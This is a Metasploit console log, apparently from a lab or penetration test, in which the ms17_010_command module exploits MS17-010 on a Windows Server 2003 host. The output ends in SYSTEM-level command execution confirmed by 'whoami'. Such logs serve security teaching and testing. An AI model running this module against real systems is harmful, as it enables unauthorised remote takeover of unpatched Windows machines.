 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.10.20:445     - Target OS: Windows Server 2003 3790
[*] 192.168.10.20:445     - Filling barrel with fish... done
[*] 192.168.10.20:445     - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.10.20:445     -     [*] Preparing dynamite...
[*] 192.168.10.20:445     -             Trying stick 1 (x64)...Miss
[*] 192.168.10.20:445     -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.10.20:445     -     [+] Successfully Leaked Transaction!
[*] 192.168.10.20:445     -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.10.20:445     - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.10.20:445     - Reading from CONNECTION struct at: 0x8d069d60
[*] 192.168.10.20:445     - Built a write-what-where primitive...
[+] 192.168.10.20:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.10.20:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.10.20:445     - Getting the command output...
[*] 192.168.10.20:445     - Executing cleanup...
[+] 192.168.10.20:445     - Cleanup was successful
[+] 192.168.10.20:445     - Command completed successfully!
[*] 192.168.10.20:445     - Output for "whoami":
nt authority\system
[*] 192.168.10.20:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed